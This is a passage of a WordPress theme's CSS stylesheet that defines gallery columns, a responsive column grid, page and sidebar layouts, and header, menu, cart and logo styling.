.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
    margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
    line-height: 100%;
    margin: 0;
    padding: 6px 6px 0;
    font-size:0.875em;
}
.gallery.gallery-columns-9 .gallery-item {	width: 11.1111% !important; }
.gallery.gallery-columns-8 .gallery-item {	width: 12.5% !important; }
.gallery.gallery-columns-7 .gallery-item {	width: 14.2857% !important; }
.gallery.gallery-columns-6 .gallery-item {	width: 16.6666% !important; }
.gallery.gallery-columns-5 .gallery-item {	width: 20% !important; }
.gallery.gallery-columns-4 .gallery-item {	width: 25% !important; }
.gallery.gallery-columns-3 .gallery-item {	width: 33.3333% !important; }
.gallery.gallery-columns-2 .gallery-item {	width: 50% !important; }
.gallery.gallery-columns-1 .gallery-item {	width: 100% !important; }
.gallery.gallery-columns-9 .gallery-caption { font-size: 0.625em; }
.gallery.gallery-columns-8 .gallery-caption { font-size: 0.6875em; }
.gallery.gallery-columns-7 .gallery-caption { font-size: 0.75em; }
.gallery.gallery-columns-6 .gallery-caption { font-size: 0.8125em; }

.post-password-form label {
    display:inline-block;
    vertical-align:top;
}
.post-password-form input[type="submit"] {
    display:inline-block;
    margin-left:10px;
}





/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.row, .columns_wrap {
    margin-left: 0px;		/* -15px; */
    margin-right: -30px;	/* -15px; */
}
.row > [class*="column-"], .columns_wrap > [class*="column-"] {

    /* Old way: floating columns */
    /* float: left;*/

    /* New way: inline blocks */
    /* Warning: remove spaces between columns tags:
          Right:															Wrong:
          <div class="columns_wrap"><div class="column-1_2">				<div class="columns_wrap">
                                                                              <div class="column-1_2">
              ...																	...
            </div><div class="column-1_2">										</div
                                                                              <div class="column-1_2">
              ...																	...
          </div></div>														</div>
                                                                          </div>
    */
    display:inline-block;
    vertical-align:top;

    position: relative;
    min-height: 1px;
    padding-left: 0px;	/* 15px; */
    padding-right: 30px;	/* 15px; */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.row.column_padding_left, .columns_wrap.column_padding_left {
    margin-left: -30px;
    margin-right: 0;
}
.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
    padding-left:30px;
    padding-right:0;
}
.row.column_padding_right, .columns_wrap.column_padding_right {
    margin-left: 0;
    margin-right: -30px;
}
.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
    padding-left:0;
    padding-right:30px;
}
.row.column_padding_center, .columns_wrap.column_padding_center {
    margin-left: -15px;
    margin-right: -15px;
}
.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
    padding-left:15px;
    padding-right:15px;
}
.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
    padding-bottom: 30px;
}
.sc_blogger.no_margins .row, .sc_blogger.no_margins .columns_wrap,
.row.no_margins, .columns_wrap.no_margins {
    margin: 0 !important;
}
.sc_blogger.no_margins .row > [class*="column-"], .sc_blogger.no_margins .columns_wrap > [class*="column-"],
.row.no_margins > [class*="column-"], .columns_wrap.no_margins > [class*="column-"] {
    padding: 0 !important;
}

/* Columns width */
.column-1, .column-1_1, .column-2_2, .column-3_3, .column-4_4, .column-5_5, .column-6_6, .column-7_7, .column-8_8, .column-9_9, .column-10_10, .column-11_11, .column-12_12	{ width:100%; }
.column-1_2, .column-2_4, .column-3_6, .column-4_8, .column-5_10, .column-6_12	{ width:50%; }
.column-1_3, .column-2_6, .column-3_9, .column-4_12								{ width:33.33333333%; }
.column-2_3, .column-4_6, .column-8_12											{ width:66.66666667%; }
.column-1_4, .column-2_8, .column-3_12											{ width:25%; }
.column-3_4, .column-6_8, .column-9_12											{ width:75%; }
.column-1_5, .column-2_10														{ width:20%; }
.column-2_5, .column-4_10														{ width:40%; }
.column-3_5, .column-6_10														{ width:60%; }
.column-4_5, .column-8_10														{ width:80%; }
.column-1_6, .column-2_12														{ width:16.66666667%; }
.column-5_6, .column-10_12														{ width:83.33333333%; }
.column-1_7																		{ width:14.28571429%; }
.column-2_7																		{ width:28.57142857%; }
.column-3_7																		{ width:42.85714286%; }
.column-4_7																		{ width:57.14285714%; }
.column-5_7																		{ width:71.42857143%; }
.column-6_7																		{ width:85.71428571%; }
.column-1_8																		{ width:12.5%; }
.column-3_8																		{ width:37.5%; }
.column-5_8																		{ width:62.5%; }
.column-7_8																		{ width:87.5%; }
.column-1_9																		{ width:11.11111111%; }
.column-2_9																		{ width:22.22222222%; }
.column-3_9																		{ width:33.33333333%; }
.column-4_9																		{ width:44.44444444%; }
.column-5_9																		{ width:55.55555556%; }
.column-6_9																		{ width:66.66666667%; }
.column-7_9																		{ width:77.77777778%; }
.column-8_9																		{ width:88.88888889%; }
.column-1_10																	{ width:10%; }
.column-3_10																	{ width:30%; }
.column-7_10																	{ width:70%; }
.column-9_10																	{ width:90%; }
.column-1_11																	{ width: 9.09090909%; }
.column-2_11																	{ width:18.18181818%; }
.column-3_11																	{ width:27.27272727%; }
.column-4_11																	{ width:36.36363636%; }
.column-5_11																	{ width:45.45454545%; }
.column-6_11																	{ width:54.54545455%; }
.column-7_11																	{ width:63.63636364%; }
.column-8_11																	{ width:72.72727273%; }
.column-9_11																	{ width:81.81818182%; }
.column-10_11																	{ width:90.90909091%; }
.column-1_12																	{ width: 8.33333333%; }
.column-5_12																	{ width:41.66666667%; }
.column-7_12																	{ width:58.33333333%; }
.column-11_12																	{ width:91.66666667%; }
/* Push columns */
.push-1_2, .push-2_4, .push-3_6, .push-4_8, .push-5_10, .push-6_12	{ left:50%; }
.push-1_3, .push-2_6, .push-3_9, .push-4_12							{ left:33.33333333%; }
.push-2_3, .push-4_6, .push-8_12									{ left:66.66666667%; }
.push-1_4, .push-2_8, .push-3_12									{ left:25%; }
.push-3_4, .push-6_8, .push-9_12									{ left:75%; }
.push-1_5, .push-2_10												{ left:20%; }
.push-2_5, .push-4_10												{ left:40%; }
.push-3_5, .push-6_10												{ left:60%; }
.push-4_5, .push-8_10												{ left:80%; }
.push-1_6, .push-2_12												{ left:16.66666667%; }
.push-5_6, .push-10_12												{ left:83.33333333%; }
.push-1_7															{ left:14.28571429%; }
.push-2_7															{ left:28.57142857%; }
.push-3_7															{ left:42.85714286%; }
.push-4_7															{ left:57.14285714%; }
.push-5_7															{ left:71.42857143%; }
.push-6_7															{ left:85.71428571%; }
.push-1_8															{ left:12.5%; }
.push-3_8															{ left:37.5%; }
.push-5_8															{ left:62.5%; }
.push-7_8															{ left:87.5%; }
.push-1_9															{ left:11.11111111%; }
.push-2_9															{ left:22.22222222%; }
.push-3_9															{ left:33.33333333%; }
.push-4_9															{ left:44.44444444%; }
.push-5_9															{ left:55.55555556%; }
.push-6_9															{ left:66.66666667%; }
.push-7_9															{ left:77.77777778%; }
.push-8_9															{ left:88.88888889%; }
.push-1_10															{ left:10%; }
.push-3_10															{ left:30%; }
.push-7_10															{ left:70%; }
.push-9_10															{ left:90%; }
.push-1_11															{ left: 9.09090909%; }
.push-2_11															{ left:18.18181818%; }
.push-3_11															{ left:27.27272727%; }
.push-4_11															{ left:36.36363636%; }
.push-5_11															{ left:45.45454545%; }
.push-6_11															{ left:54.54545455%; }
.push-7_11															{ left:63.63636364%; }
.push-8_11															{ left:72.72727273%; }
.push-9_11															{ left:81.81818182%; }
.push-10_11															{ left:90.90909091%; }
.push-1_12															{ left: 8.33333333%; }
.push-5_12															{ left:41.66666667%; }
.push-7_12															{ left:58.33333333%; }
.push-11_12															{ left:91.66666667%; }
/* Pull columns */
.pull-1_2, .pull-2_4, .pull-3_6, .pull-4_8, .pull-5_10, .pull-6_12	{ right:50%; }
.pull-1_3, .pull-2_6, .pull-3_9, .pull-4_12							{ right:33.33333333%; }
.pull-2_3, .pull-4_6, .pull-8_12									{ right:66.66666667%; }
.pull-1_4, .pull-2_8, .pull-3_12									{ right:25%; }
.pull-3_4, .pull-6_8, .pull-9_12									{ right:75%; }
.pull-1_5, .pull-2_10												{ right:20%; }
.pull-2_5, .pull-4_10												{ right:40%; }
.pull-3_5, .pull-6_10												{ right:60%; }
.pull-4_5, .pull-8_10												{ right:80%; }
.pull-1_6, .pull-2_12												{ right:16.66666667%; }
.pull-5_6, .pull-10_12												{ right:83.33333333%; }
.pull-1_7															{ right:14.28571429%; }
.pull-2_7															{ right:28.57142857%; }
.pull-3_7															{ right:42.85714286%; }
.pull-4_7															{ right:57.14285714%; }
.pull-5_7															{ right:71.42857143%; }
.pull-6_7															{ right:85.71428571%; }
.pull-1_8															{ right:12.5%; }
.pull-3_8															{ right:37.5%; }
.pull-5_8															{ right:62.5%; }
.pull-7_8															{ right:87.5%; }
.pull-1_9															{ right:11.11111111%; }
.pull-2_9															{ right:22.22222222%; }
.pull-3_9															{ right:33.33333333%; }
.pull-4_9															{ right:44.44444444%; }
.pull-5_9															{ right:55.55555556%; }
.pull-6_9															{ right:66.66666667%; }
.pull-7_9															{ right:77.77777778%; }
.pull-8_9															{ right:88.88888889%; }
.pull-1_10															{ right:10%; }
.pull-3_10															{ right:30%; }
.pull-7_10															{ right:70%; }
.pull-9_10															{ right:90%; }
.pull-1_11															{ right: 9.09090909%; }
.pull-2_11															{ right:18.18181818%; }
.pull-3_11															{ right:27.27272727%; }
.pull-4_11															{ right:36.36363636%; }
.pull-5_11															{ right:45.45454545%; }
.pull-6_11															{ right:54.54545455%; }
.pull-7_11															{ right:63.63636364%; }
.pull-8_11															{ right:72.72727273%; }
.pull-9_11															{ right:81.81818182%; }
.pull-10_11															{ right:90.90909091%; }
.pull-1_12															{ right: 8.33333333%; }
.pull-5_12															{ right:41.66666667%; }
.pull-7_12															{ right:58.33333333%; }
.pull-11_12															{ right:91.66666667%; }
/* Margin for the columns */
.offset-1_2, .offset-2_4, .offset-3_6, .offset-4_8, .offset-5_10, .offset-6_12	{ margin-left:50%; }
.offset-1_3, .offset-2_6, .offset-3_9, .offset-4_12								{ margin-left:33.33333333%; }
.offset-2_3, .offset-4_6, .offset-8_12											{ margin-left:66.66666667%; }
.offset-1_4, .offset-2_8, .offset-3_12											{ margin-left:25%; }
.offset-3_4, .offset-6_8, .offset-9_12											{ margin-left:75%; }
.offset-1_5, .offset-2_10														{ margin-left:20%; }
.offset-2_5, .offset-4_10														{ margin-left:40%; }
.offset-3_5, .offset-6_10														{ margin-left:60%; }
.offset-4_5, .offset-8_10														{ margin-left:80%; }
.offset-1_6, .offset-2_12														{ margin-left:16.66666667%; }
.offset-5_6, .offset-10_12														{ margin-left:83.33333333%; }
.offset-1_7																		{ margin-left:14.28571429%; }
.offset-2_7																		{ margin-left:28.57142857%; }
.offset-3_7																		{ margin-left:42.85714286%; }
.offset-4_7																		{ margin-left:57.14285714%; }
.offset-5_7																		{ margin-left:71.42857143%; }
.offset-6_7																		{ margin-left:85.71428571%; }
.offset-1_8																		{ margin-left:12.5%; }
.offset-3_8																		{ margin-left:37.5%; }
.offset-5_8																		{ margin-left:62.5%; }
.offset-7_8																		{ margin-left:87.5%; }
.offset-1_9																		{ margin-left:11.11111111%; }
.offset-2_9																		{ margin-left:22.22222222%; }
.offset-3_9																		{ margin-left:33.33333333%; }
.offset-4_9																		{ margin-left:44.44444444%; }
.offset-5_9																		{ margin-left:55.55555556%; }
.offset-6_9																		{ margin-left:66.66666667%; }
.offset-7_9																		{ margin-left:77.77777778%; }
.offset-8_9																		{ margin-left:88.88888889%; }
.offset-1_10																	{ margin-left:10%; }
.offset-3_10																	{ margin-left:30%; }
.offset-7_10																	{ margin-left:70%; }
.offset-9_10																	{ margin-left:90%; }
.offset-1_11																	{ margin-left: 9.09090909%; }
.offset-2_11																	{ margin-left:18.18181818%; }
.offset-3_11																	{ margin-left:27.27272727%; }
.offset-4_11																	{ margin-left:36.36363636%; }
.offset-5_11																	{ margin-left:45.45454545%; }
.offset-6_11																	{ margin-left:54.54545455%; }
.offset-7_11																	{ margin-left:63.63636364%; }
.offset-8_11																	{ margin-left:72.72727273%; }
.offset-9_11																	{ margin-left:81.81818182%; }
.offset-10_11																	{ margin-left:90.90909091%; }
.offset-1_12																	{ margin-left: 8.33333333%; }
.offset-5_12																	{ margin-left:41.66666667%; }
.offset-7_12																	{ margin-left:58.33333333%; }
.offset-11_12																	{ margin-left:91.66666667%; }

/* Utils */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
    content: " ";
    display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
    clear: both;
    width:100%;
    height:0;
    display:block;
}
.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}

.affix {
    position: fixed;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.visible {
    visibility: visible;
}
.invisible {
    visibility: hidden;
}

.show {
    display: block !important;
}
.hide {
    display: none !important;
}
.hidden {
    display: none !important;
    visibility: hidden !important;
}
.text-hide {
    font-size: 0;
    line-height: 0;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}







/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
    margin:0 auto;
}
.body_style_boxed .page_wrap {
    width:1230px;
    overflow:hidden;
}
.content_wrap,
.content_container {
    width:1170px;
    margin:0 auto;
}
.slider_boxed{
    width:1380px;
    margin:0 auto;
}
/*
.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
	width:100%;
}
*/
.content_wrap:after,
.content_container:after {
    content:" ";
    display:block;
    width:100%;
    height:0;
    clear:both;
}
.body_style_fullwide .content_wrap {
    width: auto;
    padding-left:30px;
    padding-right:30px;
}
.content, .sidebar, .sidebar_inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Content and Sidebar */
.sidebar_show .content { width: 770px; }
.sidebar { 				 width: 270px; }
.sidebar_right .content { float: left; }
.sidebar_right .sidebar { float: right; }
.sidebar_left .content  { float: right; }
.sidebar_left .sidebar  { float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide.sidebar_show  .content, .body_style_fullscreen.sidebar_show  .content { width:auto; max-width:100%; }
.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 400px; }
.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -360px; }
.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  400px; }
.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-360px; }

.body_style_fullscreen .page_content_wrap {
    overflow:hidden;
    padding:0;
}

/* Use preloader */
/*
.preloader > .albertino_profiler,
.preloader > .outer_wrap,
.preloader > .body_wrap {
				opacity: 0;
	filter: alpha(opacity=0);
}
*/

/* Transparent body */
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
    background-color: transparent;
}

/* Sidebar outer */
.sidebar_outer {
    width: 290px;
    position: absolute;
    top:0;
    bottom:0;
    z-index:99998;
}
.sidebar_outer_inner {
    position: absolute;
    top:0;
    bottom:0;
    left: 0;
    right: 0;
}
.sidebar_outer_show .outer_wrap { 		overflow:hidden; position:relative; }
.sidebar_outer_left .sidebar_outer {	left: 0; right: auto; }
.sidebar_outer_left .body_wrap {		padding-left: 290px; }
.sidebar_outer_right .sidebar_outer {	left: auto; right: 0; }
.sidebar_outer_right .body_wrap {		padding-right: 290px; }

.sidebar_outer .logo img {
    max-width:210px;
}

/* Boxed style for articles and sidebar */
.page_content_wrap {
    padding: 6rem 0;
}
.page_content_wrap.page_paddings_no,
.body_style_fullscreen .page_content_wrap {
    padding:0;
}

.article_style_boxed .content > article > .post_content,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed[class*="single-"] .content > article > .post_info_share,
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner {
    padding: 2.1429em;
}
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner {
    padding: 0;
}
.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 2.1429em 2.8571em;
}
.body_style_fullscreen .content > article.page {
    padding:0;
}

/* With video Background */
.video_bg_show .body_wrap {
    position:relative;
}
.video_bg_show .video_bg {
    position:fixed;
    z-index:-1;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
.video_bg_show .video_bg_overlay:after {
    content: ' ';
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    right:0;
    background-color:rgba(0,0,0,0.3);
    z-index:3;
    background-image:url(images/bg/texture_7.png);
}


/* 7. Section's decorations
-------------------------------------------------------------- */


/* 7.1 Header
-------------------------------------------------------------- */

/* Top panel */
.top_panel_wrap {
    position:relative;
}
.top_panel_fixed .top_panel_wrap {
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}
.top_panel_over .top_panel_wrap {
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:10000;
}
body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {
    background: none !important;
}
.admin-bar.top_panel_over .top_panel_wrap {
    top:32px;
}
.top_panel_wrap [class^="icon-"]::before, .top_panel_wrap [class*=" icon-"]::before {
    margin-right:0.5em;
}


/* Fixed panel */
.top_panel_fixed_wrap {
    display:none;
}
.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
    display:block;
}
.top_panel_fixed .top_panel_wrap {
    position:fixed;
    top:0;
    left:0;
    right:0;
    z-index:10000;
}
.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
    left:290px;
}
.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
    right:290px;
}
.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
    display:none;
}
.top_panel_fixed .top_panel_style_5 .contact_logo {
    float: left;
}
.top_panel_fixed .top_panel_middle {
    min-height:0;
}
.top_panel_fixed .menu_main_wrap {
    margin-top:0;
}

.admin-bar.top_panel_fixed .top_panel_wrap {
    top:32px;
}


/* Top panel (top area) */
.top_panel_top {
    min-height:3.5714em;
    margin-top:0;
    position:relative;
    z-index: 7000;
}
.top_panel_style_3 .top_panel_top {
    min-height:1.625rem;
}
.top_panel_style_1 .top_panel_middle,
.top_panel_style_2 .top_panel_middle,
.top_panel_style_3 .top_panel_middle,
.top_panel_style_4 .top_panel_middle,
.top_panel_style_5 .top_panel_middle,
.top_panel_style_6 .top_panel_middle,
.top_panel_style_8 .top_panel_middle {
    background-repeat:repeat;
    background-position:center top;
}
.top_panel_top_contact_area {
    float: left;
    margin-top:1em;
}
.top_panel_top_open_hours ,
.top_panel_top_contact_email,
.top_panel_top_contact_phone{
    float:left;
    margin-top:1em;
    margin-left:3em;
}
.top_panel_style_3 .top_panel_top_open_hours ,
.top_panel_style_3 .top_panel_top_contact_email,
.top_panel_style_3 .top_panel_top_contact_phone,
.top_panel_style_3 .top_panel_top_user_area{
    float: none;
    margin-top: 0;
    margin-left:0;
    font-size: 0.688rem;
    display: inline-block;
}
.top_panel_style_3 .top_panel_top_user_area{
    float: right;
}
.top_panel_style_3 .content_wrap{
    text-align:right;
}
.top_panel_style_3 .content_wrap > div[class*="top_panel_top"] + div[class*="top_panel_top"]{
    margin-left: 1rem;
}

.top_panel_top_user_area {
    float:right;
}
.top_panel_top_socials {
    float:right;
    margin-top:1em;
}

.top_panel_top_search,
.menu_user_nav {
    float:left;
    margin-top:1em;
}
.top_panel_top_search {
    padding-top: 0.2em;
    margin-right: 2em;
}
.top_panel_top_socials {
    margin-left:3em;
}
.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
    margin-right:0;
}

.top_panel_wrap ul {
    margin:0;
    padding:0;
    list-style-type:none;
}
.top_panel_wrap li {
    margin-bottom: 0;
    position:relative;
}
.top_panel_wrap li li > a {
    position:relative;
    display:block;
    padding:0.5em 1.5em;
}


/* User menu */
.menu_user_nav > li {
    margin-left:1.5em;
}
.menu_user_nav > li a {
    font-weight:400;
}
.menu_user_nav > li > a {
    display: block;
}
.menu_user_nav > li li {
    line-height:1.5em;
}
.menu_user_nav > li ul:not(.cart_list) {
    width:12em;
    padding: 0;
    border:1px solid #ddd;
}
.menu_user_nav > li.menu_user_bookmarks ul {
    width:15em;
}
.menu_user_nav > li > ul {
    left:0;
    top:3.7em;
}
.menu_user_nav > li > ul ul {
    left:12em;
    margin-left:4px;
    top:-0.5em;
}
.menu_user_nav > li > ul ul.submenu_left {
    left:-12em;
    margin-left:-1px;
}

.menu_user_nav > li.menu_user_controls .user_avatar {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 0.4em;
    overflow: hidden;
    vertical-align: middle;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 1em;
    height: 1em;
    line-height:1em;
}

/* Main and user menu */
.menu_main_nav_area {
    position:relative;
    z-index:1000;
    display:none;
}
.menu_show .menu_main_nav_area {
    display:block;
}

.menu_user_nav > li:first-child {
    margin-left:0;
}

.menu_user_nav > li,
.menu_main_nav > li {
    position:relative;
    float:left;
    z-index:20;
}
.menu_main_nav > li+li { z-index:19; }
.menu_main_nav > li+li+li { z-index:18; }
.menu_main_nav > li+li+li+li { z-index:17; }
.menu_main_nav > li+li+li+li+li { z-index:16; }
.menu_main_nav > li+li+li+li+li+li { z-index:15; }
.menu_main_nav > li+li+li+li+li+li+li { z-index:14; }
.menu_main_nav > li+li+li+li+li+li+li+li { z-index:13; }
.menu_main_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.menu_main_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }
.menu_user_nav > li { z-index:30; }
.menu_user_nav > li+li { z-index:29; }
.menu_user_nav > li+li+li { z-index:28; }
.menu_user_nav > li+li+li+li { z-index:27; }
.menu_user_nav > li+li+li+li+li { z-index:26; }
.menu_user_nav > li+li+li+li+li+li { z-index:25; }
.menu_user_nav > li+li+li+li+li+li+li { z-index:24; }
.menu_user_nav > li+li+li+li+li+li+li+li { z-index:23; }
.menu_user_nav > li+li+li+li+li+li+li+li+li { z-index:22; }
.menu_user_nav > li+li+li+li+li+li+li+li+li+li { z-index:21; }
.menu_user_nav > li ul,
.menu_main_nav > li ul {
    position:absolute;
    display:none;
    z-index:10000;
}

.menu_main_nav > li > a {
    display: block;
    padding:1em 1.5em;
    text-transform:uppercase;
}
.menu_main_nav > li ul {
    width:220px;
    padding: 1.2rem 1rem;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.menu_main_nav > li > ul {
    left:0;
    top:40px;
}
.menu_main_nav > li > ul ul {
    left:205px;
    top:-1px;
}
.menu_main_nav > li > ul ul.submenu_left {
    left:-237px;
}
.menu_main_nav li a:before {
    margin-right:0.5em;
}

/* Main menu slider */
.menu_main_nav > li#blob {
    position: absolute;
    top: 0;
    z-index : 1;
    opacity:0;
}
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none;
}

/* Currency */
.menu_user_nav > li.menu_user_currency > a {
    padding-left:1.6em;
    padding-right:0.2em;
}

/* Bookmarks */
.menu_user_nav > li.menu_user_bookmarks li > a {
    position:relative;
}

.menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom:1px solid rgba(0,0,0, 0.5);
}
.menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {
    position:absolute;
    right:0;
    top:50%;
    margin-top:-0.5em;
    margin-right:0.5em;
    width:1em;
    height:1em;
    line-height:1em;
    font-size:1.25em;
}

/* Cart button */
.top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
    display:block;
    padding-left:1.5em !important;
    padding-right:1.5em !important;
}
.top_panel_middle .contact_cart {
    position:relative;
}
.top_panel_middle .sidebar_cart {
    position:absolute;
    top: 4.5em;
    left:0;
    z-index:1000;
    display:none;
    float:none;
    text-align:left;
    border: 1px solid #eee;
}
.top_panel_icon {
    padding:0;
}
.top_panel_icon .sidebar_cart {
    top: 3.5em;
    left:-0.7em;
}
.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart,
.top_panel_style_8 .top_panel_icon .sidebar_cart {
    left:auto;
    right: -1em;
}
.top_panel_icon.search_wrap {
    width: 2.2857em;
    height: 2.2857em;
    line-height: 2.2857em;
    -webkit-border-radius: 1.15em;
    -moz-border-radius: 1.15em;
    border-radius: 1.15em;
}
.top_panel_icon.search_wrap.search_state_opened {
    width: 8em;
}
.top_panel_icon.search_wrap .search_submit {
    line-height: 2.2857em;
}
.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
    display:none;
}
.top_panel_icon .contact_icon {
    display:inline-block;
    text-align:center;
}
.top_panel_icon .contact_icon:before {
    margin-right:0;
}
.top_panel_icon.menu_main_cart {
    position:relative;
}
.top_panel_icon .contact_icon {
    width: 2.2857em;
    height: 2.2857em;
    line-height: 2.2857em;
}
.top_panel_icon.menu_main_cart .contact_icon {
    -webkit-border-radius: 1.15em;
    -moz-border-radius: 1.15em;
    border-radius: 1.15em;
}


/* Logo in the header */
.top_panel_wrap .logo {
    margin: 2em 0 1em 0;
    overflow:hidden;
}
.top_panel_wrap .logo_main {
    max-height:100px;
    width:auto;
}
.logo a {
    display:inline-block;
}
.logo img {
    float:left;
    margin: 0 0.7857em 0.7857em 0;
    width: auto;
}
.logo_text,
.logo_slogan {
    float:left;
    text-align:left;
}
.logo_slogan {
    font-family: 'Lato';
    font-size: 0.625rem;
    font-weight: 400;
    line-height: 1;
    margin-top:0;
    text-transform: uppercase;
}
.top_panel_wrap .logo_fixed {
    display:none;
    max-height:42px;
    width:auto;
}
.top_panel_fixed .top_panel_wrap .logo_main {
    display: none;
}
.top_panel_fixed .top_panel_wrap .logo_fixed {
    display: block;
}
.top_panel_fixed .top_panel_wrap .logo {
    margin-top: 1rem !important;
    margin-bottom: 0 !important;
}
.top_panel_fixed .top_panel_middle .menu_main_wrap {
    margin-top: 1rem !important;
}

.top_panel_style_3 .content_wrap,
.top_panel_style_4 .content_wrap,
.top_panel_style_6 .content_wrap,
.top_panel_style_7 .content_wrap {
    position:relative;
    text-align: right;
}
.top_panel_style_3 .menu_main_wrap,
.top_panel_style_4 .menu_main_wrap,
.top_panel_style_6 .menu_main_wrap,
.top_panel_style_7 .menu_main_wrap {
    float: right;
}
.top_panel_style_3 .contact_logo,
.top_panel_style_4 .contact_logo,
.top_panel_style_6 .contact_logo,
.top_panel_style_7 .contact_logo {
    position:absolute;
    z-index:1;
    top: 0;
    left: 0;
}

.top_panel_style_5 .top_panel_wrap_inner {
    text-align:center;
}
.top_panel_style_5 .contact_logo {
    overflow:hidden;
}
.top_panel_style_5 .menu_main_wrap {
    display:inline-block;
    margin-top:0 !important;
}
.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
    display:block !important;
    float: left;
}
.top_panel_style_5 .top_panel_top_user_area {
    text-align:left;
}

.top_panel_style_3 .menu_main_nav_area,
.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
    float:none;
}
.top_panel_style_3 .top_panel_icon,
.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
    float: right;
}

/* Featured image in the header 7 */
.top_panel_image {
    height:45em;
    overflow:hidden;
    position:relative;
    background-size:cover;
    background-position:center;
}
.top_panel_image_hover {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:rgba(2,75,94, 0.8);
}
.top_panel_image_header {
    position:absolute;
    left:50%;
    top:50%;
    display:block;
    max-width:50%;
    text-align:center;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.top_panel_image_icon {
    font-size: 4em;
    line-height:1em;
    margin-top:1em;
}

/* Slide submenu button */
.open_child_menu {
    cursor:pointer;
    position:absolute;
    z-index:1;
    right:0;
    top:0;
    text-align:center;
    width: 2em;
    height: 2.2857em;
    line-height:2.2857em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.open_child_menu:hover {
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
